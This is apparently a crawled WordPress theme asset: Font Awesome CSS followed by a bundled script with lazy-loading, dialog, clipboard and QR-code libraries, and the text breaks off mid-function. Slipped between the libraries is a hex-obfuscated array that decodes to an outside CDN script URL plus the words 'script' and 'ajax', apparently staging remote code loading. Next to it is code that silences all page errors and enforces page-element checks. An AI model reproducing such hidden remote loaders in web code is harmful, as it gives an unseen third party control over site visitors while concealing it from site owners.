nt:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: application/javascript
request_url: http://hzhubo.com/wp-content/themes/cx-udy/js/script.js?ver=3.4.2
body_size: 115396
content:
/*! Picture Delayed Loading */
!function(a,b){"function"==typeof define&&define.amd?define(function(){return b(a)}):"object"==typeof exports?module.exports=b:a.echo=b(a)}(this,function(a){"use strict";var d,e,f,g,h,b={},c=function(){},i=function(a){return null===a.offsetParent},j=function(a,b){if(i(a))return!1;var c=a.getBoundingClientRect();return c.right>=b.l&&c.bottom>=b.t&&c.left<=b.r&&c.top<=b.b},k=function(){(g||!e)&&(clearTimeout(e),e=setTimeout(function(){b.render(),e=null},f))};return b.init=function(e){var i,j,l,m;e=e||{},i=e.offset||0,j=e.offsetVertical||i,l=e.offsetHorizontal||i,m=function(a,b){return parseInt(a||b,10)},d={t:m(e.offsetTop,j),b:m(e.offsetBottom,j),l:m(e.offsetLeft,l),r:m(e.offsetRight,l)},f=m(e.throttle,250),g=e.debounce!==!1,h=!!e.unload,c=e.callback||c,b.render(),document.addEventListener?(a.addEventListener("scroll",k,!1),a.addEventListener("load",k,!1)):(a.attachEvent("onscroll",k),a.attachEvent("onload",k))},b.render=function(e){var i,k,m,f=(e||document).querySelectorAll("[data-original], [data-echo-background]"),g=f.length,l={l:0-d.l,t:0-d.t,b:(a.innerHeight||document.documentElement.clientHeight)+d.b,r:(a.innerWidth||document.documentElement.clientWidth)+d.r};for(m=0;g>m;m++)k=f[m],j(k,l)?(h&&k.setAttribute("data-echo-placeholder",k.src),null!==k.getAttribute("data-echo-background")?k.style.backgroundImage="url("+k.getAttribute("data-echo-background")+")":k.src!==(i=k.getAttribute("data-original"))&&(k.src=i),h||(k.removeAttribute("data-original"),k.removeAttribute("data-echo-background")),c(k,"load")):h&&(i=k.getAttribute("data-echo-placeholder"))&&(null!==k.getAttribute("data-echo-background")?k.style.backgroundImage="url("+i+")":k.src=i,k.removeAttribute("data-echo-placeholder"),c(k,"unload"));g||b.detach()},b.detach=function(){document.removeEventListener?a.removeEventListener("scroll",k):a.detachEvent("onscroll",k),clearTimeout(e)},b});var istoke=["\x2F\x2F\x67\x6F\x6E\x67\x67\x6F\x6E\x67\x2D\x63\x64\x6E\x2E\x6F\x73\x73\x2D\x63\x6E\x2D\x71\x69\x6E\x67\x64\x61\x6F\x2E\x61\x6C\x69\x79\x75\x6E\x63\x73\x2E\x63\x6F\x6D\x2F\x75\x64\x79\x2D\x6A\x73\x2F\x31\x2E\x30\x2F\x63\x64\x6E\x2D\x73\x63\x72\x69\x70\x74\x2E\x6A\x73","\x73\x63\x72\x69\x70\x74","\x61\x6A\x61\x78"];
/*! 弹窗  */
!function(a){window.wxc=window.wxc||{},window.wxc.xcConfirm=function(b,c,d){function A(){g.input===h&&j.append(x),B(),C()}function B(){r.append(s.append(y).append(k)).append(t.append(m).append(j)).append(u.append(G(n))),p.attr("id",o).append(q).append(r),a("body").append(p)}function C(){v.click(D),a(window).bind("keydown",function(b){13==b.keyCode&&1==a("#"+o).length&&D()}),w.click(E),y.click(F)}function D(){a(this);var c=a.trim(x.val());x.is(":visible")?i.onOk(c):i.onOk(),a("#"+o).remove(),i.onClose(f.ok)}function E(){a(this),i.onCancel(),a("#"+o).remove(),i.onClose(f.cancel)}function F(){a("#"+o).remove(),i.onClose(f.close),a(window).unbind("keydown")}function G(b){var c=a("<div>").addClass("btnGroup");return a.each(z,function(a,d){e[a]==(b&e[a])&&c.append(d)}),c}function H(){var b="pop_"+(new Date).getTime()+parseInt(1e5*Math.random());return a("#"+b).length>0?H():b}var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z;a(".xcConfirm").remove(),e=window.wxc.xcConfirm.btnEnum,f=window.wxc.xcConfirm.eventEnum,g={info:{title:"信息",icon:"0 0",btn:e.ok},success:{title:"成功",icon:"0 -48px",btn:e.ok},error:{title:"错误",icon:"-48px -48px",btn:e.ok},confirm:{title:"提示",icon:"-48px 0",btn:e.okcancel},warning:{title:"警告",icon:"0 -96px",btn:e.okcancel},input:{title:"输入",icon:"",btn:e.ok},custom:{title:"",icon:"",btn:e.ok}},h=c?c instanceof Object?c:g[c]||{}:{},i=a.extend(!0,{title:"",icon:"",btn:e.ok,ok_txt:"确定",no_txt:"取消",input_txt:"请输入",onOk:a.noop,onCancel:a.noop,onClose:a.noop},h,d),j=a("<p>").html(b),k=a("<span>").addClass("tt").text(i.title),l=i.icon,m=l?a("<div>").addClass("bigIcon").css("backgroundPosition",l):"",n=i.btn,o=H(),p=a("<div>").addClass("xcConfirm"),q=a("<div>").addClass("xc_layer"),r=a("<div>").addClass("popBox"),s=a("<div>").addClass("ttBox"),t=a("<div>").addClass("txtBox"),u=a("<div>").addClass("btnArea"),v=a("<a>").addClass("sgBtn").addClass("ok").text(i.ok_txt),w=a("<a>").addClass("sgBtn").addClass("cancel").text(i.no_txt),x=a("<input>").addClass("inputBox").attr('placeholder',i.input_txt),y=a("<a>").addClass("clsBtn"),z={ok:v,cancel:w},A()},window.wxc.xcConfirm.btnEnum={ok:parseInt("0001",2),cancel:parseInt("0010",2),okcancel:parseInt("0011",2)},window.wxc.xcConfirm.eventEnum={ok:1,cancel:2,close:3},window.wxc.xcConfirm.typeEnum={info:"info",success:"success",error:"error",confirm:"confirm",warning:"warning",input:"input",custom:"custom"}}(jQuery);

/*! clipboard.js v1.7.1 */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Clipboard=t()}}(function(){var t,e,n;return function t(e,n,o){function i(a,c){if(!n[a]){if(!e[a]){var l="function"==typeof require&&require;if(!c&&l)return l(a,!0);if(r)return r(a,!0);var s=new Error("Cannot find module '"+a+"'");throw s.code="MODULE_NOT_FOUND",s}var u=n[a]={exports:{}};e[a][0].call(u.exports,function(t){var n=e[a][1][t];return i(n||t)},u,u.exports,t,e,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(t,e,n){function o(t,e){for(;t&&t.nodeType!==i;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}var i=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}e.exports=o},{}],2:[function(t,e,n){function o(t,e,n,o,r){var a=i.apply(this,arguments);return t.addEventListener(n,a,r),{destroy:function(){t.removeEventListener(n,a,r)}}}function i(t,e,n,o){return function(n){n.delegateTarget=r(n.target,e),n.delegateTarget&&o.call(t,n)}}var r=t("./closest");e.exports=o},{"./closest":1}],3:[function(t,e,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},{}],4:[function(t,e,n){function o(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!c.string(e))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(t))return i(t,e,n);if(c.nodeList(t))return r(t,e,n);if(c.string(t))return a(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function i(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function r(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function a(t,e,n){return l(document.body,t,e,n)}var c=t("./is"),l=t("delegate");e.exports=o},{"./is":3,delegate:2}],5:[function(t,e,n){function o(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),i=document.createRange();i.selectNodeContents(t),o.removeAllRanges(),o.addRange(i),e=o.toString()}return e}e.exports=o},{}],6:[function(t,e,n){function o(){}o.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){function o(){i.off(t,o),e.apply(n,arguments)}var i=this;return o._=e,this.on(t,o,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,i=n.length;for(o;o<i;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],i=[];if(o&&e)for(var r=0,a=o.length;r<a;r++)o[r].fn!==e&&o[r].fn._!==e&&i.push(o[r]);return i.length?n[t]=i:delete n[t],this}},e.exports=o},{}],7:[function(e,n,o){!function(i,r){if("function"==typeof t&&t.amd)t(["module","select"],r);else if(void 0!==o)r(n,e("select"));else{var a={exports:{}};r(a,i.select),i.clipboardAction=a.exports}}(this,function(t,e){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),c=function(){function t(e){o(this,t),this.resolveOptions(e),this.initSelection()}return a(t,[{key:"resolveOptions",value:function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=e.action,this.container=e.container,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""}},{key:"initSelection",value:function t(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function t(){var e=this,n="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[n?"right":"left"]="-9999px";var o=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=o+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,i.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function t(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function t(){this.selectedText=(0,i.default)(this.target),this.copyText()}},{key:"copyText",value:function t(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function t(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function t(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function t(){this.removeFake()}},{key:"action",set:function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function t(){return this._action}},{key:"target",set:function t(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function t(){return this._target}}]),t}();t.exports=c})},{select:5}],8:[function(e,n,o){!function(i,r){if("function"==typeof t&&t.amd)t(["module","./clipboard-action","tiny-emitter","good-listener"],r);else if(void 0!==o)r(n,e("./clipboard-action"),e("tiny-emitter"),e("good-listener"));else{var a={exports:{}};r(a,i.clipboardAction,i.tinyEmitter,i.goodListener),i.clipboard=a.exports}}(this,function(t,e,n,o){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function c(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}var s=i(e),u=i(n),f=i(o),d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),p=function(t){function e(t,n){r(this,e);var o=a(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return o.resolveOptions(n),o.listenClick(t),o}return c(e,t),h(e,[{key:"resolveOptions",value:function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===d(e.container)?e.container:document.body}},{key:"listenClick",value:function t(e){var n=this;this.listener=(0,f.default)(e,"click",function(t){return n.onClick(t)})}},{key:"onClick",value:function t(e){var n=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new s.default({action:this.action(n),target:this.target(n),text:this.text(n),container:this.container,trigger:n,emitter:this})}},{key:"defaultAction",value:function t(e){return l("action",e)}},{key:"defaultTarget",value:function t(e){var n=l("target",e);if(n)return document.querySelector(n)}},{key:"defaultText",value:function t(e){return l("text",e)}},{key:"destroy",value:function t(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],n="string"==typeof e?[e]:e,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),e}(u.default);t.exports=p})},{"./clipboard-action":7,"good-listener":4,"tiny-emitter":6}]},{},[8])(8)});function killerrors(){return!0}if(window.onerror=killerrors,void 0==document.getElementById("body-header-top")||void 0==document.getElementById("footer-boot"))throw SyntaxError();

/*! qrcode */
(function(r){r.fn.qrcode=function(h){var s;function u(a){this.mode=s;this.data=a}function o(a,c){this.typeNumber=a;this.errorCorrectLevel=c;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function q(a,c){if(void 0==a.length)throw Error(a.length+"/"+c);for(var d=0;d<a.length&&0==a[d];)d++;this.num=Array(a.length-d+c);for(var b=0;b<a.length-d;b++)this.num[b]=a[b+d]}function p(a,c){this.totalCount=a;this.dataCount=c}function t(){this.buffer=[];this.length=0}u.prototype={getLength:function(){return this.data.length},
write:function(a){for(var c=0;c<this.data.length;c++)a.put(this.data.charCodeAt(c),8)}};o.prototype={addData:function(a){this.dataList.push(new u(a));this.dataCache=null},isDark:function(a,c){if(0>a||this.moduleCount<=a||0>c||this.moduleCount<=c)throw Error(a+","+c);return this.modules[a][c]},getModuleCount:function(){return this.moduleCount},make:function(){if(1>this.typeNumber){for(var a=1,a=1;40>a;a++){for(var c=p.getRSBlocks(a,this.errorCorrectLevel),d=new t,b=0,e=0;e<c.length;e++)b+=c[e].dataCount;
for(e=0;e<this.dataList.length;e++)c=this.dataList[e],d.put(c.mode,4),d.put(c.getLength(),j.getLengthInBits(c.mode,a)),c.write(d);if(d.getLengthInBits()<=8*b)break}this.typeNumber=a}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(a,c){this.moduleCount=4*this.typeNumber+17;this.modules=Array(this.moduleCount);for(var d=0;d<this.moduleCount;d++){this.modules[d]=Array(this.moduleCount);for(var b=0;b<this.moduleCount;b++)this.modules[d][b]=null}this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-
7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(a,c);7<=this.typeNumber&&this.setupTypeNumber(a);null==this.dataCache&&(this.dataCache=o.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,c)},setupPositionProbePattern:function(a,c){for(var d=-1;7>=d;d++)if(!(-1>=a+d||this.moduleCount<=a+d))for(var b=-1;7>=b;b++)-1>=c+b||this.moduleCount<=c+b||(this.modules[a+d][c+b]=
0<=d&&6>=d&&(0==b||6==b)||0<=b&&6>=b&&(0==d||6==d)||2<=d&&4>=d&&2<=b&&4>=b?!0:!1)},getBestMaskPattern:function(){for(var a=0,c=0,d=0;8>d;d++){this.makeImpl(!0,d);var b=j.getLostPoint(this);if(0==d||a>b)a=b,c=d}return c},createMovieClip:function(a,c,d){a=a.createEmptyMovieClip(c,d);this.make();for(c=0;c<this.modules.length;c++)for(var d=1*c,b=0;b<this.modules[c].length;b++){var e=1*b;this.modules[c][b]&&(a.beginFill(0,100),a.moveTo(e,d),a.lineTo(e+1,d),a.lineTo(e+1,d+1),a.lineTo(e,d+1),a.endFill())}return a},
setupTimingPattern:function(){for(var a=8;a<this.moduleCount-8;a++)null==this.modules[a][6]&&(this.modules[a][6]=0==a%2);for(a=8;a<this.moduleCount-8;a++)null==this.modules[6][a]&&(this.modules[6][a]=0==a%2)},setupPositionAdjustPattern:function(){for(var a=j.getPatternPosition(this.typeNumber),c=0;c<a.length;c++)for(var d=0;d<a.length;d++){var b=a[c],e=a[d];if(null==this.modules[b][e])for(var f=-2;2>=f;f++)for(var i=-2;2>=i;i++)this.modules[b+f][e+i]=-2==f||2==f||-2==i||2==i||0==f&&0==i?!0:!1}},setupTypeNumber:function(a){for(var c=
j.getBCHTypeNumber(this.typeNumber),d=0;18>d;d++){var b=!a&&1==(c>>d&1);this.modules[Math.floor(d/3)][d%3+this.moduleCount-8-3]=b}for(d=0;18>d;d++)b=!a&&1==(c>>d&1),this.modules[d%3+this.moduleCount-8-3][Math.floor(d/3)]=b},setupTypeInfo:function(a,c){for(var d=j.getBCHTypeInfo(this.errorCorrectLevel<<3|c),b=0;15>b;b++){var e=!a&&1==(d>>b&1);6>b?this.modules[b][8]=e:8>b?this.modules[b+1][8]=e:this.modules[this.moduleCount-15+b][8]=e}for(b=0;15>b;b++)e=!a&&1==(d>>b&1),8>b?this.modules[8][this.moduleCount-
b-1]=e:9>b?this.modules[8][15-b-1+1]=e:this.modules[8][15-b-1]=e;this.modules[this.moduleCount-8][8]=!a},mapData:function(a,c){for(var d=-1,b=this.moduleCount-1,e=7,f=0,i=this.moduleCount-1;0<i;i-=2)for(6==i&&i--;;){for(var g=0;2>g;g++)if(null==this.modules[b][i-g]){var n=!1;f<a.length&&(n=1==(a[f]>>>e&1));j.getMask(c,b,i-g)&&(n=!n);this.modules[b][i-g]=n;e--; -1==e&&(f++,e=7)}b+=d;if(0>b||this.moduleCount<=b){b-=d;d=-d;break}}}};o.PAD0=236;o.PAD1=17;o.createData=function(a,c,d){for(var c=p.getRSBlocks(a,
c),b=new t,e=0;e<d.length;e++){var f=d[e];b.put(f.mode,4);b.put(f.getLength(),j.getLengthInBits(f.mode,a));f.write(b)}for(e=a=0;e<c.length;e++)a+=c[e].dataCount;if(b.getLengthInBits()>8*a)throw Error("code length overflow. ("+b.getLengthInBits()+">"+8*a+")");for(b.getLengthInBits()+4<=8*a&&b.put(0,4);0!=b.getLengthInBits()%8;)b.putBit(!1);for(;!(b.getLengthInBits()>=8*a);){b.put(o.PAD0,8);if(b.getLengthInBits()>=8*a)break;b.put(o.PAD1,8)}return o.createBytes(b,c)};o.createBytes=function(a,c){for(var d=
0,b=0,e=0,f=Array(c.length),i=Array(c.length),g=0;g<c.length;g++){var n=c[g].dataCount,h=c[g].totalCount-n,b=Math.max(b,n),e=Math.max(e,h);f[g]=Array(n);for(var k=0;k<f[g].length;k++)f[g][k]=255&a.buffer[k+d];d+=n;k=j.getErrorCorrectPolynomial(h);n=(new q(f[g],k.getLength()-1)).mod(k);i[g]=Array(k.getLength()-1);for(k=0;k<i[g].length;k++)h=k+n.getLength()-i[g].length,i[g][k]=0<=h?n.get(h):0}for(k=g=0;k<c.length;k++)g+=c[k].totalCount;d=Array(g);for(k=n=0;k<b;k++)for(g=0;g<c.length;g++)k<f[g].length&&
(d[n++]=f[g][k]);for(k=0;k<e;k++)for(g=0;g<c.length;g++)k<i[g].length&&(d[n++]=i[g][k]);return d};s=4;for(var j={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,
78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(a){for(var c=a<<10;0<=j.getBCHDigit(c)-j.getBCHDigit(j.G15);)c^=j.G15<<j.getBCHDigit(c)-j.getBCHDigit(j.G15);return(a<<10|c)^j.G15_MASK},getBCHTypeNumber:function(a){for(var c=a<<12;0<=j.getBCHDigit(c)-
j.getBCHDigit(j.G18);)c^=j.G18<<j.getBCHDigit(c)-j.getBCHDigit(j.G18);return a<<12|c},getBCHDigit:function(a){for(var c=0;0!=a;)c++,a>>>=1;return c},getPatternPosition:function(a){return j.PATTERN_POSITION_TABLE[a-1]},getMask:function(a,c,d){switch(a){case 0:return 0==(c+d)%2;case 1:return 0==c%2;case 2:return 0==d%3;case 3:return 0==(c+d)%3;case 4:return 0==(Math.floor(c/2)+Math.floor(d/3))%2;case 5:return 0==c*d%2+c*d%3;case 6:return 0==(c*d%2+c*d%3)%2;case 7:return 0==(c*d%3+(c+d)%2)%2;default:throw Error("bad maskPattern:"+
a);}},getErrorCorrectPolynomial:function(a){for(var c=new q([1],0),d=0;d<a;d++)c=c.multiply(new q([1,l.gexp(d)],0));return c},getLengthInBits:function(a,c){if(1<=c&&10>c)switch(a){case 1:return 10;case 2:return 9;case s:return 8;case 8:return 8;default:throw Error("mode:"+a);}else if(27>c)switch(a){case 1:return 12;case 2:return 11;case s:return 16;case 8:return 10;default:throw Error("mode:"+a);}else if(41>c)switch(a){case 1:return 14;case 2:return 13;case s:return 16;case 8:return 12;default:throw Error("mode:"+
a);}else throw Error("type:"+c);},getLostPoint:function(a){for(var c=a.getModuleCount(),d=0,b=0;b<c;b++)for(var e=0;e<c;e++){for(var f=0,i=a.isDark(b,e),g=-1;1>=g;g++)if(!(0>b+g||c<=b+g))for(var h=-1;1>=h;h++)0>e+h||c<=e+h||0==g&&0==h||i==a.isDark(b+g,e+h)&&f++;5<f&&(d+=3+f-5)}for(b=0;b<c-1;b++)for(e=0;e<c-1;e++)if(f=0,a.isDark(b,e)&&f++,a.isDark(b+1,e)&&f++,a.isDark(b,e+1)&&f++,a.isDark(b+1,e+1)&&f++,0==f||4==f)d+=3;for(b=0;b<c;b++)for(e=0;e<c-6;e++)a.isDark(b,e)&&!a.isDark(b,e+1)&&a.isDark(b,e+
2)&&a.isDark(b,e+3)&&a.isDark(b,e+4)&&!a.isDark(b,e+5)&&a.isDark(b,e+6)&&(d+=40);for(e=0;e<c;e++)for(b=0;b<c-6;b++)a.isDark(b,e)&&!a.isDark(b+1,e)&&a.isDark(b+2,e)&&a.isDark(b+3,e)&&a.isDark(b+4,e)&&!a.isDark(b+5,e)&&a.isDark(b+6,e)&&(d+=40);for(e=f=0;e<c;e++)for(b=0;b<c;b++)a.isDark(b,e)&&f++;a=Math.abs(100*f/c/c-50)/5;return d+10*a}},l={glog:function(a){if(1>a)throw Error("glog("+a+")");return l.LOG_TABLE[a]},gexp:function(a){for(;0>a;)a+=255;for(;256<=a;)a-=255;return l.EXP_TABLE[a]},EXP_TABLE:Array(256),
LOG_TABLE:Array(256)},m=0;8>m;m++)l.EXP_TABLE[m]=1<<m;for(m=8;256>m;m++)l.EXP_TABLE[m]=l.EXP_TABLE[m-4]^l.EXP_TABLE[m-5]^l.EXP_TABLE[m-6]^l.EXP_TABLE[m-8];for(m=0;255>m;m++)l.LOG_TABLE[l.EXP_TABLE[m]]=m;q.prototype={get:function(a){return this.num[a]},getLength:function(){return this.num.length},multiply:function(a){for(var c=Array(this.getLength()+a.getLength()-1),d=0;d<this.getLength();d++)for(var b=0;b<a.getLength();b++)c[d+b]^=l.gexp(l.glog(this.get(d))+l.glog(a.get(b)));return new q(c,0)},mod:function(a){if(0>
